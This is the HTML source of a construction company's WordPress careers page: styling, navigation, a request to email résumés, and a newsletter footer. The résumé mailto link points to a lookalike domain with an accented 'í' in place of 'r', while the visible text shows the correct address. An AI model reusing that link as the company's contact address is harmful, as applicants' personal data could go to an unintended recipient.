

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2by4constructioninc.com/career/
body_size: 7936
content:
<!DOCTYPE html>
<html lang="en" lang="en">

<head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">
  <!-- Favicons -->
  <link href="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/img/fav.png" rel="icon">


  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fira+Sans&family=Jost:wght@400;500;600;700&family=Montserrat&family=Playfair+Display:wght@500&family=Poppins:wght@300;400&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:wght@600&display=swap" rel="stylesheet">
	
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@500&display=swap" rel="stylesheet">
  <!-- Vendor CSS Files -->
  <link href="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
  <link href="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css"/>
  <link href="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/css/style.css" rel="stylesheet">
  <link href="https://2by4constructioninc.com/wp-content/themes/2by4Theme/assets/css/lightbox.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Career - 2 By 4 Construction &amp; Remodeling Inc.</title>
	<link rel="canonical" href="https://2by4constructioninc.com/career/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Career - 2 By 4 Construction &amp; Remodeling Inc." />
	<meta property="og:url" content="https://2by4constructioninc.com/career/" />
	<meta property="og:site_name" content="2 By 4 Construction &amp; Remodeling Inc." />
	<meta property="article:modified_time" content="2025-11-04T21:34:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://2by4constructioninc.com/#website","url":"https://2by4constructioninc.com/","name":"2 By 4 Construction &amp; Remodeling Inc.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2by4constructioninc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"WebPage","@id":"https://2by4constructioninc.com/career/#webpage","url":"https://2by4constructioninc.com/career/","name":"Career - 2 By 4 Construction &amp; Remodeling Inc.","isPartOf":{"@id":"https://2by4constructioninc.com/#website"},"datePublished":"2022-01-31T13:12:58+00:00","dateModified":"2025-11-04T21:34:44+00:00","breadcrumb":{"@id":"https://2by4constructioninc.com/career/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://2by4constructioninc.com/career/"]}]},{"@type":"BreadcrumbList","@id":"https://2by4constructioninc.com/career/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2by4constructioninc.com/"},{"@type":"ListItem","position":2,"name":"Career"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="2 By 4 Construction &amp; Remodeling Inc. &raquo; Feed" href="https://2by4constructioninc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2 By 4 Construction &amp; Remodeling Inc. &raquo; Comments Feed" href="https://2by4constructioninc.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2by4constructioninc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://2by4constructioninc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://2by4constructioninc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='lyb-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://2by4constructioninc.com/wp-content/themes/2by4Theme/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='lyb-style-css'  href='https://2by4constructioninc.com/wp-content/themes/2by4Theme/style.css?ver=5.9.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='lyb-ie-css'  href='https://2by4constructioninc.com/wp-content/themes/2by4Theme/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='lyb-ie7-css'  href='https://2by4constructioninc.com/wp-content/themes/2by4Theme/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='newsletter-css'  href='https://2by4constructioninc.com/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://2by4constructioninc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://2by4constructioninc.com/wp-json/wp/v2/pages/492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2by4constructioninc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://2by4constructioninc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://2by4constructioninc.com/?p=492' />
<link rel="alternate" type="application/json+oembed" href="https://2by4constructioninc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2by4constructioninc.com%2Fcareer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://2by4constructioninc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2by4constructioninc.com%2Fcareer%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.star-review {
    text-align: center;
}
.star-review img {
    max-width: 132px;
    display: inline-block;
}
span.boby-baba{
 font-size: 17px;
}
  		</style>
		 
<style>
    .header-scrolled .logo img{margin-top:60px!important;}
	.inner-banner-one .bradecamp h2 {
		color: #fff;
		font-family: 'Jost', sans-serif;
		font-size: 51px;
		font-weight: 500;
	}
	.navbar li.active a {
		background-color: transparent;
		color: #144fbf;
		padding: 13px;
	}
	.short-para p {
		font-size: 14px;
		color: #666666;
		font-family: 'Fira Sans', sans-serif;
		line-height: 20px;
		text-align: center;
	}
	
.navbar .dropdown ul a:hover {
    color: #144FBF !important;
}
	.navbar .dropdown ul li.active a,.page-id-354 .Residential,.page-id-362 .Medical,.page-id-367 .Commercial {
    color: #999 !important;
}
	.about-carousel:after{content:none;}
.service-right-tab h2,.bluelinetitle {
    border-bottom: 4px solid #021843;
    display: table;
}
	.service-left-tab{height:140px;}
	.gallery-box{overflow:hidden;}
.gallery-box img {
    transform: scale(1.0);
	transition:all 0.5s ease-in-out;
}
	.gallery-box img:hover {
    transform: scale(1.2);
	transition:all 0.5s ease-in-out;
}
	.grayhover:hover{color:#999;}
	.location1,.location2,.location3{margin-bottom:2rem;}
	.wpcf7-validates-as-required{margin-top:0!important;}
	.image-thumbnail-content h4 {
		border-bottom: 4px solid #021945;
		display: table;
	}
	@media (max-width:767px){
		.inner-banner-one .bradecamp {
			position: absolute;
			top: 11%;
		}
	}
</style>
</head>

<body data-rsssl=1 class="page-template page-template-tpl-Career page-template-tpl-Career-php page page-id-492">

  <!-- ======= Top Bar ======= -->
  <section id="topbar" class="fixed-top d-flex align-items-center">
    <div class="container d-flex justify-content-center justify-content-md-between">
      <div class="contact-info d-flex align-items-center">
        
        <!--<i class="fas fa-envelope"></i><span><a href='mailto:@2by4constructionremodeling'>info@2by4constructioninc.com </a></span></i>
        <i class="fas fa-mobile-alt"></i><span><a href="tel:+1 714-552-0949">949-335-9979</a></span></i>-->
      </div>
      <!--div class="social-links d-xl-none d-md-flex">
        <p>Contractor Lic# 1015099</p>
		          <a href="#" class="facebook"><i class="fab fa-facebook-f"></i></a>
               <a href="#" class="facebook"><i class="fab fa-instagram"></i></a>
              
      </div-->
    </div>
  </section>

  <!-- ======= Header ======= -->
  <header id="header" class="fixed-top d-flex">
    <div class="container d-flex align-items-center justify-content-between">

      <div class="logo">
        <a href="/"><img src="https://2by4constructioninc.com/wp-content/uploads/2021/11/logo-3.png" class="img-fluid"></a>
        
      </div>

      <nav id="navbar" class="navbar">
        <ul id="menu-menu-1" class=""><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a title="Home" href="https://2by4constructioninc.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a title="About" href="https://2by4constructioninc.com/about/">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a title="Residential" href="https://2by4constructioninc.com/residential/">Residential</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a title="Medical" href="https://2by4constructioninc.com/medical/">Medical</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a title="Commercial" href="https://2by4constructioninc.com/commercial-ground/">Commercial</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a title="Gallery" href="https://2by4constructioninc.com/gallery/">Gallery</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-492 current_page_item menu-item-494 active"><a title="Career" href="https://2by4constructioninc.com/career/">Career</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="Contact" href="https://2by4constructioninc.com/contact/">Contact</a></li>
</ul>        <i class="bi bi-list mobile-nav-toggle"></i>
      </nav><!-- .navbar -->

    </div>
  </header><!-- End Header -->
<section class="inner-banner-one" style='background-image: url(https://2by4constructioninc.com/wp-content/uploads/2022/04/112-1-6.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    height: 312px;
    position: relative;
	margin-top:119px;									 
    background-position:left;'>
  <div class="container">
    <div class="row">
      <div class="col-xl-12">
        <div class="bradecamp">
          <h3>Fulfill your Dreams to Make a Difference</h3>
        </div>
      </div>
    </div>
  </div>
</section>
  
<div class="container resume mt-5">
	<div class="row">
		<div class="col-xl-12 text-center">
			<p>
			We seek talented, diverse individuals who share our passion and are motivated to meet the
challenge	
			</p>
			<h2>
				Please email your resume to <a class="grayhover" href="mailto:career@2by4constíuctioninc.com">career@2by4constructioninc.com</a>
			</h2>
		</div>
	</div>
</div>
<br>
<br>


<!---------------------------------------contact------------------------------------->


<!--<section class="user-logo2">
  <div class="container">
    <div class="row">
		
		       <div class="col text-center">
        <div class="logo1">
          <img src="https://2by4constructioninc.com/wp-content/uploads/2021/11/logo-a.png" class="img-fluid">
        </div>
      </div>
             <div class="col text-center">
        <div class="logo1">
          <img src="https://2by4constructioninc.com/wp-content/uploads/2021/11/logo-b.png" class="img-fluid">
        </div>
      </div>
             <div class="col text-center">
        <div class="logo1">
          <img src="https://2by4constructioninc.com/wp-content/uploads/2021/11/logo-c.png" class="img-fluid">
        </div>
      </div>
             <div class="col text-center">
        <div class="logo1">
          <img src="https://2by4constructioninc.com/wp-content/uploads/2022/03/New-Project-37.png" class="img-fluid">
        </div>
      </div>
             <div class="col text-center">
        <div class="logo1">
          <img src="https://2by4constructioninc.com/wp-content/uploads/2022/03/New-Project-38.png" class="img-fluid">
        </div>
      </div>
             
    </div>
  </div>
</section>-->
  
<div class="container-fluid footer-section">
	<div class="container">
		<div class="row">
		<div class="col-xl-4 mt-4">
		<div class="widget-one"	>
			<div class="footer-logo">
				<img src=" https://2by4constructioninc.com/wp-content/uploads/2022/04/ftr-logo.png" class="img-fluid">
			</div>
			<p>
			2 By 4 Construction & Remodeling is a full-service general contractor company driven by our values, sustained through accountability and teamwork leading to consistent and profitable growth..	
			</p>
			<p>
				License # 984492
			</p>
			<div class="social-links mt-3">
				                                                   <a href="https://www.linkedin.com/company/2by4-construction-remodeling-inc/about/" target="_Blank" class="twitter"><i class="bx bxl-linkedin"></i></a>
				                                              <a href="https://www.instagram.com/2by4constructionnremodeling/" target="_Blank" class="twitter"><i class="bx bxl-instagram"></i></a>
				                                              <a href="https://www.facebook.com/2by4constructionremodeling" target="_Blank" class="twitter"><i class="bx bxl-facebook"></i></a>
				                                            </div>
			</div>
		</div>
			
			<div class="col-xl-2 mt-4">
				<div class="widget-two">
					<h2>
				Useful Links					</h2>
					<div class="white-line1">
						
					</div>
					<ul>
<li><a href="https://2by4constructioninc.com/about/">About</a></li>
<li><a href="https://2by4constructioninc.com/residential/">Residential</a></li>
<li><a href="https://2by4constructioninc.com/medical/">Medical</a></li>
<li><a href="https://2by4constructioninc.com/commercial-ground/">Commercial</a></li>
<li><a href="https://2by4constructioninc.com/gallery/">Gallery</a></li>
<li><a href="https://2by4constructioninc.com/career/">Career</a></li>
<li><a href="https://2by4constructioninc.com/contact/">Contact</a></li>
</ul>
				</div>
			</div>
			
			<div class="col-xl-2 mt-4">
				<div class="widget-two">
					<h2>
						Helpful Links					</h2>
					<div class="white-line1">
						
					</div>
					<ul>
<li><a href="https://2by4constructioninc.com/terms-conditions/">Terms and Conditions</a></li>
<li><a href="https://2by4constructioninc.com/privacy-policy/">Privacy Policy</a></li>
</ul>
				</div>
			</div>
			
			<div class="col-xl-4 mt-4">
				<div class="widget-three">
					<h2>
						Newsletter					</h2>
					<div class="white-line1">
						
					</div>
					<!--newsletter-->
					<div class="newsletter-bx">
						<script type="text/javascript">
				//<![CDATA[
				if (typeof newsletter_check !== "function") {
				window.newsletter_check = function (f) {
					var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
					if (!re.test(f.elements["ne"].value)) {
						alert("The email is not correct");
						return false;
					}
					for (var i=1; i<20; i++) {
					if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
						alert("");
						return false;
					}
					}
					if (f.elements["ny"] && !f.elements["ny"].checked) {
						alert("You must accept the privacy statement");
						return false;
					}
					return true;
				}
				}
				//]]&gt;
				</script>		
                <form class="newsletter-form"method="post" action="/?na=s" onsubmit="return newsletter_check(this)">
				<input type="hidden" name="nr" value="page">
              <input type="email" name="ne" placeholder="Enter Your Email Address.." class="input-field" required="">
              <button class="btn submit-button"><i class="fa-solid fa-paper-plane"></i></button>
            </form>
                                </div>
					<div class="address-box">
						<a href="tel:949-337-9979"><img src="https://2by4constructioninc.com/wp-content/uploads/2022/03/New-Project-26.png" class="img-fluid">Office: 949-335-9979</a>
						<!--a href="tel:949-682-9313"><img src="https://2by4constructioninc.com/wp-content/uploads/2022/03/New-Project-28.png" class="img-fluid"></a-->
						<p>
						<img src="https://2by4constructioninc.com/wp-content/uploads/2022/03/New-Project-29.png" class="img-fluid">	
						26081 Merit Cir, Suite #111, Laguna Hills, CA 92653</p>
						<a href="mailto:info@2by4constructioninc.com "><img src="https://2by4constructioninc.com/wp-content/uploads/2022/03/New-Project-31.png" class="img-fluid">info@2by4constructioninc.com </a>
					</div>
					<!--newsletter-->
				</div>
			</div>
	</div>
	</div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-xl-12">
        <p>© Copyright 2024 | 2 By 4 Construction All Rights Reserved </p>      </div>
    </div>
  </div>
</footer>
  <a href="#" class="back-to-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>

